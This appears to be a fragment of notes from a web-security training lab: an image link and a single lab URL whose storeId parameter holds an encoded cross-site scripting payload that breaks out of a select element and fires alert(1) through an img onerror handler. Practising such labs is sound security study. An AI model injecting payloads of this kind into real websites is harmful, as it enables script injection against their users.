 https://0ae40068042532ea812b57c700890050.web-security-academy.net/product?productId=2&storeId=sdsd%22%3E%3C/select%3E%3Cimg%20src=1%20onerror=alert(1)%3E